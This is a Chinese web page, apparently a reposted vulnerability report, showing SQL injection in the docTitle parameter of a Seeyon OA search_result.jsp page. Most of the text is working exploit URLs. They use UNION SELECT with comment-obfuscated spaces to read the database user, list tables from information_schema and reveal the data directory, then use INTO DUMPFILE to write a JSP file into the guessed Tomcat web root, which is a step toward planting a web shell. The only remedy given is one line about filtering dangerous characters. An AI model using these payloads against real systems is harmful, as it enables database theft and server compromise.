来源:自学PHP网 时间:2015-04-17 10:15 作者: 阅读:次
[导读] 注入发生在search_result.jsp文件中的docTitle参数http://xxxxxx.com/yyoa/oaSearch/search_result.jsp?docType=协同信息docTitle=1#39;and/**/1=2/**/union/**/all/**/select/**/user(),2,3,4,5%23goal=1pe......
|
注入发生在search_result.jsp文件中的docTitle参数
http://xxxxxx.com/yyoa/oaSearch/search_result.jsp?docType=协同信息&docTitle=1'and/**/1=2/**/ union/**/all/**/select/**/user(),2,3,4,5%23&goal=1&perId=0&startTime=&endTime=&keyword=&searchArea=notArc   查询表名: http:// xxxxxx.com /yyoa/oaSearch/search_result.jsp?docType=协同信息&docTitle=test'and/**/1=2/**/union/**/all/**/select/**/group_concat(table_name),2,3,4,5/**/from/**/information_schema.tables%23&goal=1&perId=0&startTime=&endTime=&keyword=&searchArea=notArc   由于程序是集成默认安装,能够猜测到WEB路径: http://xxxxxx.com/yyoa/oaSearch/search_result.jsp?docType=协同信息&docTitle=test'and/**/1=2/**/union/**/all/**/select/**/@@datadir,2,3,4,5%23&goal=1&perId=0&startTime=&endTime=&keyword=&searchArea=notArc   根据网上查到的OA安装路径资料,拼接出WEB路径为: d:\UFseeyon\OA\tomcat\webapps\yyoa 直接dumpfile文件: http://xxxxxx.com/yyoa/oaSearch/search_result.jsp?docType=协同信息&docTitle=test'and/**/1=2/**/union/**/all/**/select/**/'test',2,3,4,5/**/into/**/dumpfile/**/'d:/UFseeyon/OA/tomcat/webapps/yyoa/test.jsp'/**/from/**/mysql.user/**/limit/**/1%23&goal=1&perId=0&startTime=&endTime=&keyword=&searchArea=notArc 修复方案: 过滤危险字符 |
自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习
京ICP备14009008号-1@版权所有www.zixuephp.com
网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com